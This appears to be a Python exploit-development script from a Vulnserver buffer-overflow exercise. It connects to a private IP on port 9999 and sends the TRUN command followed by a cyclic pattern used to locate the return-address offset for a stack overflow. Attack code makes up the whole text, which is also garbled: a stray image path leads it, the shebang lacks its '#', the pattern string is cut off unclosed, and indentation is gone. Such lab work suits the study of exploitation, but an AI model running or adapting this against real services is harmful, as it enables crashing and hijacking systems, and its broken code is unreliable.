 !/usr/bin/python3
import sys, socket
from time import sleep
offset = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.4.104',9999))
payload = "TRUN /.:/" + offset
s.send((payload.encode()))
s.close()
except:
print ("Error connecting to server")
sys.exit()